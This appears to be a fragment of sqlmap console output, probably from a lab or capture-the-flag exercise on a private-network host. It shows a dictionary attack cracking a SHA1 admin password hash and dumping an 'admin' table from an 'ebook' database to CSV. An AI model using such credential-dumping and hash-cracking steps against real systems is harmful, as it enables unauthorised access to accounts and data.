 [00:53:07] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[00:53:07] [INFO] starting 4 processes
[00:53:09] [INFO] cracked password 'admin' for hash 'd033e22ae348aeb5660fc2140aec35850c4da997'
Database: ebook
Table: admin
[1 entry]
+---------------------------------------------------+--------+
| pass                                              | name   |
+---------------------------------------------------+--------+
| d033e22ae348aeb5660fc2140aec35850c4da997 (admin) | admin  |
+---------------------------------------------------+--------+
[00:53:13] [INFO] table 'ebook.`admin`' dumped to CSV file '/home/p1ay2win/.sqlmap/output/192.168.189.135/dump/ebook/admin.csv'
[00:53:13] [INFO] fetched data logged to text files under '/home/p1ay2win/.sqlmap/output/192.168.189.135'
[00:53:13] [WARNING] you haven't updated sqlmap for more than 105 days!!!
[*] ending @ 00:53:13 /2020-06-19/